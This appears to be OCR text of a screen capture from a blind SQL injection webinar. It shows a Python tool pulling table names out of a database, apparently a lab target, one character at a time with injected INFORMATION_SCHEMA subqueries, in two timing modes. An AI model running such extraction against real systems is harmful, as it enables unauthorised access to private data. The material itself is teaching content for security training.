 5:SHELLS
┌─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
└─➤ time python sqliBinSearch.py --mode dumb
(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='seattle' LIMIT 0,1)
Data length is: 8
Found char in position 4: B
Found char in position 2: b
Found char in position 7: g
Found char in position 3: l
Found char in position 8: s
Found char in position 5: l
Found char in position 6: o
Found char in position 1: t
Data is: tblBlogs
(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='seattle' LIMIT 1,1)
Data length is: 10
Found char in position 4: M
Found char in position 2: b
Found char in position 7: b
Found char in position 8: e
Found char in position 5: e
Found char in position 3: l
Found char in position 10: s
Found char in position 6: m
Found char in position 9: r
Found char in position 1: t
Data is: tblMembers
(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='seattle' LIMIT 2,1)
Data length is: 11
Found char in position 4: P
Found char in position 7: d
Found char in position 2: b
Found char in position 9: c
Found char in position 3: l
Found char in position 11: s
Found char in position 10: t
Found char in position 6: o
Found char in position 8: u
Found char in position 5: r
Found char in position 1: t
Data is: tblProducts
======================
tblBlogs
tblMembers
tblProducts
python sqliBinSearch.py --mode dumb  3.21s user 3.21s system 104% cpu 6.159 total
┌─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
└─➤
┌─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
└─➤ time python sqliBinSearch.py --mode binsearch
(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SC
Data length is 8
Found char in position 4: B
Found char in position 2: b
Found char in position 8: s
Found char in position 6: o
Found char in position 7: g
Found char in position 3: l
Found char in position 1: t
Found char in position 5: l
Data is: tblBlogs
(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='seattle' LIMIT 1,1)
Data length is 10
Found char in position 8: e
Found char in position 2: b
Found char in position 5: e
Found char in position 4: M
Found char in position 1: t
Found char in position 6: m
Found char in position 7: b
Found char in position 10: s
Found char in position 3: l
Found char in position 9: r
Data is: tblMembers
(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='seattle' LIMIT 2,1)
Data length is 11
Found char in position 2: b
Found char in position 3: l
Found char in position 4: P
Found char in position 1: t
Found char in position 8: u
Found char in position 6: o
Found char in position 5: r
Found char in position 7: d
Found char in position 9: c
Found char in position 10: t
Found char in position 11: s
Data is: tblProducts
======================
tblBlogs
tblMembers
tblProducts
python sqliBinSearch.py --mode binsearch  0.61s user 0.37s system 79% cpu 1.217 total
┌─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
└─➤
GO H
Ulisses Alves
BlindSQLi 4:CODE |>> 5:SHELLS# <<
CPU:3.1% | MEM:35% 2.7G | root@YT-1300 | Apr 17 00:03
ExplorandoSQLi.pdf — ...
Burp Suite Professional ...
Mozilla Firefox
5:SHELLS
Fri 17 Apr, 00:03